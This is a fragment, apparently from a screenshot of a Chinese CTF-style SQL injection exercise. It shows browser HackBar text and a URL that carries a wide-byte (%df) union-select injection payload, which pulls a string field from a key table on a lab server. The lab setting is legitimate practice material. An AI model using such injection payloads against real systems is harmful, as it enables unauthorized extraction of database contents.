 SQL注入测试
查询key表,id=1的string字段
id 1
key
id 1
key aaaaaaaaaa
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL
http://103.238.227.13:10083/index.php?id=-1%df' union select 1,string from sql5.key--+
Split URL